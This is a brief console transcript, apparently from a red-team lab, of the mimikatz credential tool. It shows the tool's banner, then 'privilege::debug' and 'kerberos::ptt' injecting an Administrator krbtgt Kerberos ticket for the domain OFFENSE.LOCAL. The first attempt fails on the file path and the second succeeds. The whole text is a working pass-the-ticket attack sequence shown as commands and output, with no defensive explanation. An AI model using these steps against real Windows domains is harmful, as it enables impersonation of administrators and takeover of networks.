 mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt [0;3c785]-2-0-40e10000-Administrator@krbtgt-OFFENSE.LOCAL.kirbi
* File: '[0;3c785]-2-0-40e10000-Administrator@krbtgt-OFFENSE.LOCAL.kir': ERROR kuhl_m_kerberos_ptt_file ; kull_m_file_re
adData (0x00000002)
mimikatz # kerberos::ptt C:\Users\Administrator\Desktop\mimikatz\[0;3c785]-2-0-40e10000-Administrator@krbtgt-OFFENSE.LOC
AL.kirbi
* File: 'C:\Users\Administrator\Desktop\mimikatz\[0;3c785]-2-0-40e10000-Administrator@krbtgt-OFFENSE.LOCAL.kirbi': OK
mimikatz #